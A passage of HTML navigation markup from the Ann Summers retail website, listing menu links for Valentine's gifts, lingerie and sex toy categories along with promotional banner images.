      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
